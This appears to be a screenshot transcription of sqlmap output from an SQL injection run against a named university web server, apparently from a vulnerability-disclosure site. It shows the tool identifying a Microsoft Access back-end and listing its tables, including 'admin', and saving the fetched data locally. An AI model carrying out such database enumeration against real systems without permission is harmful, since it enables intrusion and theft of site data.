 [16:07:11] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[16:07:11] [INFO] retrieved:
[16:07:12] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast'
[16:07:12] [WARNING] unable to retrieve the number of tables for database 'Micro
soft_Access_masterdb'
[16:07:12] [ERROR] cannot retrieve table names, back-end DBMS is Access
Database: Microsoft_Access_masterdb
[3 tables]
+---------+
| admin   |
| article |
| photo   |
+---------+
[16:07:12] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 3 times
[16:07:12] [INFO] fetched data logged to text files under 'C:\Users\ZXYZXY\.sqlm
ap\output\pub2.whut.edu.cn'
[*] shutting down at 16:07:12
www.wooyun.org